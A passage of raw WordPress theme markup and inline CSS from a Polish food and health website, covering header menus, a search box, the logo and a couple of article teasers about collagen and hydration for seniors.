                    <div class="td-excerpt">To związek chemiczny, który należy do grupy białek tkanki łącznej. Stanowi główny składnik chrząstek, ścięgien, wiązadeł i oczywiście kości. Ma bardzo dużą odporność na&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/odpowiednie-nawodnienie-podstawa-zdrowia-seniora/" rel="bookmark" class="td-image-wrap" title="Odpowiednie nawodnienie podstawą zdrowia seniora"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/06/bottle-2032980_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/odpowiednie-nawodnienie-podstawa-zdrowia-seniora/" rel="bookmark" title="Odpowiednie nawodnienie podstawą zdrowia seniora">Odpowiednie nawodnienie podstawą zdrowia seniora</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-09T21:45:26+00:00" >9 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/odpowiednie-nawodnienie-podstawa-zdrowia-seniora/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Codzienne przyjmowanie odpowiedniej ilości płynów jest bardzo ważne dla naszego zdrowia fizycznego i psychicznego niezależnie od wieku. Jednak szczególnie istotne jest to w przypadku&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_30_6977d72a72dc0" data-td_block_id="td_uid_30_6977d72a72dc0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_30_6977d72a72dc0" data-td_block_id="td_uid_30_6977d72a72dc0"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-503"><a href="https://foodzone.pl/alkohole/"><span class="tdb-menu-item-text">Alkohole</span></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">więcej...</span><i class="tdb-menu-more-subicon td-icon-close-mobile"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column td_uid_31_6977d72a74c9e_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_31_6977d72a74c9e_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_31_6977d72a74c9e_rand{
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_31_6977d72a74c9e_rand{
width:26% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search td_uid_32_6977d72a74fbf_rand td-pb-border-top td-background-blend td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_32_6977d72a74fbf" >
<style>

/* inline tdc_css att */

.td_uid_32_6977d72a74fbf_rand{
padding-top:2px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_32_6977d72a74fbf_rand .tdb-head-search-btn i {
                    font-size: 18px;
                }
                
                .td_uid_32_6977d72a74fbf_rand .tdb-head-search-btn i {
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
                
                .td_uid_32_6977d72a74fbf_rand {
                    display: inline-block;
                }
                
                .td_uid_32_6977d72a74fbf_rand .tdb-search-txt {
                    top: 0px;
                }
                
                .td_uid_32_6977d72a74fbf_rand .tdb-drop-down-search {
                    top: calc(100% + 3px);
                }
                .td_uid_32_6977d72a74fbf_rand .tdb-head-search-btn:after {
                    bottom: -3px;
                }
                
                .td_uid_32_6977d72a74fbf_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 600px;
                }
                
                .td_uid_32_6977d72a74fbf_rand .tdb-search-form {
                    padding: 0px;
                }
                
                .td_uid_32_6977d72a74fbf_rand .tdb-search-form {
                    border-width: 0px;
                }
                
                .td_uid_32_6977d72a74fbf_rand .tdb-drop-down-search {
                    left: auto;
                    right: 0;
                }
                .td_uid_32_6977d72a74fbf_rand .tdb-drop-down-search-inner {
                    margin-left: auto;
                    margin-right: 0;
                }
                
                
                .td_uid_32_6977d72a74fbf_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_32_6977d72a74fbf_rand .tdb-head-search-form-input,
                .td_uid_32_6977d72a74fbf_rand .tdb-head-search-placeholder {
                    padding: 5px 10px;
                }
                
                .td_uid_32_6977d72a74fbf_rand .tdb-search-form-inner:after {
                    border-width: 2px;
                }
                
                .td_uid_32_6977d72a74fbf_rand .tdb-search-form-inner {
                    border-radius: 0px;
                }
                .td_uid_32_6977d72a74fbf_rand .tdb-search-form-inner:after {
                    border-radius: 0px;
                }
                .td_uid_32_6977d72a74fbf_rand .tdb-head-search-form-input {   
                    border-top-left-radius: 0px;
                    border-bottom-left-radius: 0px;
                }
                
                
                .td_uid_32_6977d72a74fbf_rand .tdb-head-search-form-btn i {
                    font-size: 10px;
                }
                
                .td_uid_32_6977d72a74fbf_rand .tdb-head-search-form-btn i {
                    margin-right: 10px;
                }
                
                .td_uid_32_6977d72a74fbf_rand .tdb-head-search-form-btn i {
                    top: 0px;
                }
                
                
                .td_uid_32_6977d72a74fbf_rand .tdb-head-search-form-btn {
                    padding: 0 15px 2px;
                }
                
                .td_uid_32_6977d72a74fbf_rand .tdb-aj-search-results {
                    border-width: 0 2px 0 2px;
                }
                
                .td_uid_32_6977d72a74fbf_rand .result-msg {
                    text-align: center;
                }
                
                .td_uid_32_6977d72a74fbf_rand .tdb-head-search-btn i {
                    color: #000000;
                }
                
                .td_uid_32_6977d72a74fbf_rand .tdb-head-search-btn:hover i {
                    color: #bd00ff;
                }
                
                
                .td_uid_32_6977d72a74fbf_rand .tdb-head-search-btn:after {
                    border-bottom-color: #282828;
                }
                
                .td_uid_32_6977d72a74fbf_rand .tdb-drop-down-search-inner {
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }
                
                
                .td_uid_32_6977d72a74fbf_rand .tdb-head-search-placeholder {
                    color: #d8d8d8;
                }
                
                .td_uid_32_6977d72a74fbf_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_32_6977d72a74fbf_rand .tdb-search-form-inner:after {
                    border-color: #000000;
                }
                
                .td_uid_32_6977d72a74fbf_rand .tdb-head-search-form-btn {
                    color: #ffffff;
                }
                
                .td_uid_32_6977d72a74fbf_rand .tdb-head-search-form-btn:hover {
                    color: #ffffff;
                }
                
                .td_uid_32_6977d72a74fbf_rand .tdb-head-search-form-btn i {
                    color: #ffffff;
                }
                
                .td_uid_32_6977d72a74fbf_rand .tdb-head-search-form-btn:hover i {
                    color: #ffffff;
                }
                
                .td_uid_32_6977d72a74fbf_rand .tdb-head-search-form-btn {
                    background-color: #000000;
                }
                
                .td_uid_32_6977d72a74fbf_rand .tdb-head-search-form-btn:hover {
                    background-color: #5e4760;
                }
                
                .td_uid_32_6977d72a74fbf_rand .tdb-head-search-form-btn {
                    border-color: #000000;
                }
                
                .td_uid_32_6977d72a74fbf_rand .tdb-head-search-form-btn:hover {
                    border-color: #5e4760;
                }
                
                .td_uid_32_6977d72a74fbf_rand .tdb-aj-search-results {
                    background-color: #5e4760;
                }
                
                .td_uid_32_6977d72a74fbf_rand .tdb-aj-search-results {
                    border-color: #000000;
                }
                
                .td_uid_32_6977d72a74fbf_rand .result-msg a {
                    color: #000000;
                }
                
                .td_uid_32_6977d72a74fbf_rand .result-msg a:hover {
                    color: #efbfff;
                }
                
                .td_uid_32_6977d72a74fbf_rand .result-msg {
                    background-color: #ffffff;
                }
                
                
                
                
                .td_uid_32_6977d72a74fbf_rand .tdb-head-search-form-input {
                    font-family:Open Sans !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                .td_uid_32_6977d72a74fbf_rand .tdb-head-search-placeholder {
                    font-family:Open Sans !important;
                }
                
                .td_uid_32_6977d72a74fbf_rand .tdb-head-search-form-btn {
                    font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
                }
                
                .td_uid_32_6977d72a74fbf_rand .result-msg {
                    font-family:Open Sans !important;font-size:10px !important;font-style:normal !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                
                
				.td_uid_32_6977d72a74fbf_rand .td_module_wrap {
					width: 50%;
					float: left;
				}
				
				.td_uid_32_6977d72a74fbf_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_32_6977d72a74fbf_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_32_6977d72a74fbf_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_32_6977d72a74fbf_rand .tdb-aj-search-inner {
					margin-left: -11px;
					margin-right: -11px;
				}
                
				.td_uid_32_6977d72a74fbf_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_32_6977d72a74fbf_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_32_6977d72a74fbf_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_32_6977d72a74fbf_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_32_6977d72a74fbf_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_32_6977d72a74fbf_rand .td-image-wrap {
					padding-bottom: 160%;
				}
				
				.td_uid_32_6977d72a74fbf_rand .td-image-container {
				 	flex: 0 0 50%;
				 	width: 50%;
			    }
				.ie10 .td_uid_32_6977d72a74fbf_rand .td-image-container,
				.ie11 .td_uid_32_6977d72a74fbf_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_32_6977d72a74fbf_rand .td-module-container {
					flex-direction: row;
				}
                .td_uid_32_6977d72a74fbf_rand .td-image-container {
                	display: block; order: 1;
                }
                .td_uid_32_6977d72a74fbf_rand .td-module-meta-info {
                	flex: 1;
                }
                
				.td_uid_32_6977d72a74fbf_rand .td-module-meta-info {
					margin: 20px -20px 0 0;
				}
				
				.td_uid_32_6977d72a74fbf_rand .td-module-meta-info {
					padding: 10px 10px 10px 15px;
				}
				
				
				.td_uid_32_6977d72a74fbf_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_32_6977d72a74fbf_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_32_6977d72a74fbf_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_32_6977d72a74fbf_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_32_6977d72a74fbf_rand .td-post-category {
					display: none;
				}
				
				.td_uid_32_6977d72a74fbf_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_32_6977d72a74fbf_rand .td-read-more {
					display: none;
				}
				
				.td_uid_32_6977d72a74fbf_rand .td-post-date,
				.td_uid_32_6977d72a74fbf_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_32_6977d72a74fbf_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_32_6977d72a74fbf_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_32_6977d72a74fbf_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_32_6977d72a74fbf_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_32_6977d72a74fbf_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_32_6977d72a74fbf_rand .td-module-meta-info {
					background-color: #ffffff;
				}
				
				.td_uid_32_6977d72a74fbf_rand .td-module-title a {
					color: #000000;
				}
				
				.td-theme-wrap .td_uid_32_6977d72a74fbf_rand .td_module_wrap:hover .td-module-title a,
				.td_uid_32_6977d72a74fbf_rand .tdb-aj-cur-element .entry-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_32_6977d72a74fbf_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_32_6977d72a74fbf_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 rgba(208,116,237,0.3);
                }
                
                .td_uid_32_6977d72a74fbf_rand .td-module-container:hover .td-module-title a {
                    box-shadow: inset 0 -10px 0 0 rgba(208,116,237,0.3);
                }
				
				.td_uid_32_6977d72a74fbf_rand .td-post-author-name a {
					color: #000000;
				}
				
				.td_uid_32_6977d72a74fbf_rand .td-post-author-name:hover a {
					color: #bd00ff;
				}
				
				.td_uid_32_6977d72a74fbf_rand .entry-title {
					font-family:Playfair Display !important;font-size:19px !important;line-height:1.4 !important;
				}
				
				.td_uid_32_6977d72a74fbf_rand .td-post-category {
					font-family:Open Sans !important;
				}
				
				.td_uid_32_6977d72a74fbf_rand .td-editor-date,
				.td_uid_32_6977d72a74fbf_rand .td-editor-date .td-post-author-name,
				.td_uid_32_6977d72a74fbf_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_32_6977d72a74fbf_rand .td-excerpt {
					font-family:Open Sans !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_32_6977d72a74fbf_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_32_6977d72a74fbf_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_6977d72a74fbf_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_6977d72a74fbf_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_6977d72a74fbf_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_32_6977d72a74fbf_rand .td-module-container:before {
					bottom: -10px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_32_6977d72a74fbf_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_32_6977d72a74fbf_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 rgba(208,116,237,0.3);
                }
                
                .td_uid_32_6977d72a74fbf_rand .td-module-container:hover .td-module-title a {
                    box-shadow: inset 0 -10px 0 0 rgba(208,116,237,0.3);
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_32_6977d72a74fbf_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_32_6977d72a74fbf_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_6977d72a74fbf_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_6977d72a74fbf_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_6977d72a74fbf_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_32_6977d72a74fbf_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_32_6977d72a74fbf_rand .td-image-wrap {
					padding-bottom: 140%;
				}
				
				.td_uid_32_6977d72a74fbf_rand .td-image-container {
				 	flex: 0 0 40%;
				 	width: 40%;
			    }
				.ie10 .td_uid_32_6977d72a74fbf_rand .td-image-container,
				.ie11 .td_uid_32_6977d72a74fbf_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_32_6977d72a74fbf_rand .td-module-meta-info {
					padding: 10px 10px 20px 15px;
				}
				
				
                @media (min-width: 768px) {
                    .td_uid_32_6977d72a74fbf_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_32_6977d72a74fbf_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 rgba(208,116,237,0.3);
                }
                
                .td_uid_32_6977d72a74fbf_rand .td-module-container:hover .td-module-title a {
                    box-shadow: inset 0 -10px 0 0 rgba(208,116,237,0.3);
                }
				
				.td_uid_32_6977d72a74fbf_rand .entry-title {
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.4 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_32_6977d72a74fbf_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_32_6977d72a74fbf_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_6977d72a74fbf_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_6977d72a74fbf_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_6977d72a74fbf_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_32_6977d72a74fbf_rand .td-module-container:before {
					bottom: -10px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_32_6977d72a74fbf_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_32_6977d72a74fbf_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 rgba(208,116,237,0.3);
                }
                
                .td_uid_32_6977d72a74fbf_rand .td-module-container:hover .td-module-title a {
                    box-shadow: inset 0 -10px 0 0 rgba(208,116,237,0.3);
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://foodzone.pl/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><i class="td-icon-line2-thin"></i><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="td_uid_15_6977d72a7618a" class="tdc-zone"><div class="tdc_zone td_uid_33_6977d72a7618c_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="100" >
<style scoped>

/* custom css */
.td_uid_33_6977d72a7618c_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-desktop-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-desktop-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
                
                .td-header-desktop-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.td_uid_33_6977d72a7618c_rand{
border-color:#000000 !important;
border-style:solid !important;
border-width: 0px 0px 2px 0px !important;
position:relative;
}

</style>
<div class="td_uid_15_6977d72a7618a_rand_style td-element-style" ><style>
.td_uid_15_6977d72a7618a_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="td_uid_16_6977d72a76213" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row td_uid_34_6977d72a76214_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_34_6977d72a76214_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_34_6977d72a76214_rand{
position:relative;
}

.td_uid_34_6977d72a76214_rand .td_block_wrap{ text-align:left }

</style>
<div class="td_uid_16_6977d72a76213_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_16_6977d72a76213_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
}
</style></div></div><div class="vc_column td_uid_35_6977d72a76293_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_35_6977d72a76293_rand {
                    vertical-align: middle;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_36_6977d72a762e8_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_36_6977d72a762e8" >
<style>

/* inline tdc_css att */

.td_uid_36_6977d72a762e8_rand{
margin-top:-2px !important;
margin-right:56px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_36_6977d72a762e8_rand{
margin-right:26px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_36_6977d72a762e8_rand{
margin-right:43px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_36_6977d72a762e8_rand {
                    display: inline-block;
                }
                
                .td_uid_36_6977d72a762e8_rand .tdb-logo-a,
                .td_uid_36_6977d72a762e8_rand h1 {
                    align-items: center;
                }
                
                .td_uid_36_6977d72a762e8_rand .tdb-logo-a,
                .td_uid_36_6977d72a762e8_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_36_6977d72a762e8_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
                
                
                .td_uid_36_6977d72a762e8_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_36_6977d72a762e8_rand .tdb-logo-text-title {
                    display: block;
                }
                
                .td_uid_36_6977d72a762e8_rand .tdb-logo-text-tagline {
                    display: block;
                }
                
                .td_uid_36_6977d72a762e8_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_36_6977d72a762e8_rand .tdb-logo-text-wrap {
                    align-items: flex-end;
                }
                
                
                .td_uid_36_6977d72a762e8_rand .tdb-logo-icon {
                    font-size: 30px;
                }
                
                
                .td_uid_36_6977d72a762e8_rand .tdb-logo-icon {
                    margin-right: 10px;
                }
                .td_uid_36_6977d72a762e8_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_36_6977d72a762e8_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_36_6977d72a762e8_rand .tdb-logo-icon {
                    display: block;
                }
                
                
                
                
                .td_uid_36_6977d72a762e8_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    background-image: url(https://foodzone.pl/wp-content/uploads/2019/11/logo-bg.jpg);
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }
				html[class*='ie'] .td_uid_36_6977d72a762e8_rand .tdb-logo-a:hover .tdb-logo-text-title {
				    background: none;
				}
				
				
                .td_uid_36_6977d72a762e8_rand .tdb-logo-text-title {
                    color: #000000;
                }
                
                .td_uid_36_6977d72a762e8_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_36_6977d72a762e8_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:26px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:+2px !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_36_6977d72a762e8_rand .tdb-logo-img {
                    max-width: 50px;
                }
                
                
                .td_uid_36_6977d72a762e8_rand .tdb-logo-img-wrap {
                    margin-right: 10px;
                }
                .td_uid_36_6977d72a762e8_rand .tdb-logo-img-wrap:last-child {
                    margin-right: 0;
                }
                
                .td_uid_36_6977d72a762e8_rand .tdb-logo-img-wrap {
                    margin-bottom: 0px;
                }
                .td_uid_36_6977d72a762e8_rand .tdb-logo-img-wrap:last-child {
                    margin-bottom: 0;
                }
                
                
                .td_uid_36_6977d72a762e8_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:25px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:+2px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_36_6977d72a762e8_rand .tdb-logo-img {
                    max-width: 50px;
                }
                
                
                .td_uid_36_6977d72a762e8_rand .tdb-logo-img-wrap {
                    margin-right: 10px;
                }
                .td_uid_36_6977d72a762e8_rand .tdb-logo-img-wrap:last-child {
                    margin-right: 0;
                }
                
                .td_uid_36_6977d72a762e8_rand .tdb-logo-img-wrap {
                    margin-bottom: 0px;
                }
                .td_uid_36_6977d72a762e8_rand .tdb-logo-img-wrap:last-child {
                    margin-bottom: 0;
                }
                
                
                .td_uid_36_6977d72a762e8_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:20px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:+2px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://foodzone.pl/"><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Świat Margo</div></div></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu td_uid_37_6977d72a76667_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td-background-blend td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_37_6977d72a76667"  style=" z-index: 999;">
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
.td_uid_37_6977d72a76667_rand {
                    display: inline-block;
                }
                
                .td_uid_37_6977d72a76667_rand .tdb-menu > li > a,
                .td_uid_37_6977d72a76667_rand .td-subcat-more {
                    padding: 0 34px 0 0;
                }
                
                
                .td_uid_37_6977d72a76667_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_37_6977d72a76667_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    font-size: 7px;
                }
                
                .td_uid_37_6977d72a76667_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_37_6977d72a76667_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: 0px;
                }
                
                
                .td_uid_37_6977d72a76667_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_37_6977d72a76667_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 6px;
                }
                
                .td_uid_37_6977d72a76667_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_37_6977d72a76667_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 6px;
                }
                
                .td_uid_37_6977d72a76667_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_37_6977d72a76667_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: -1px;
                }
                
                
                .td_uid_37_6977d72a76667_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_37_6977d72a76667_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_37_6977d72a76667_rand .td-subcat-more .tdb-menu-more-subicon {
                    color: #bd00ff;
                }
                
                .td_uid_37_6977d72a76667_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_37_6977d72a76667_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    color: #000000;
                }
                
                .td_uid_37_6977d72a76667_rand .tdb-menu > li > a,
                .td_uid_37_6977d72a76667_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Open Sans !important;font-size:11px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                .td_uid_37_6977d72a76667_rand .tdb-normal-menu > ul,
                .td_uid_37_6977d72a76667_rand .td-pulldown-filter-list {
                    left: -16px;
                }
                @media (max-width: 1018px) {
                    .td_uid_37_6977d72a76667_rand .td-pulldown-filter-list {
                        left: auto;
                        right: -16px;
                    }
                }
                
                .td_uid_37_6977d72a76667_rand .tdb-normal-menu ul ul {
                    margin-top: -16px;
                }
                
                .td_uid_37_6977d72a76667_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_37_6977d72a76667_rand .td-pulldown-filter-list {
                    padding: 16px 10px;
                }
                
                .td_uid_37_6977d72a76667_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_37_6977d72a76667_rand .td-pulldown-filter-list li a {
                    padding: 8px 16px;
                }
                
                .td_uid_37_6977d72a76667_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    font-size: 16px;
                }
                
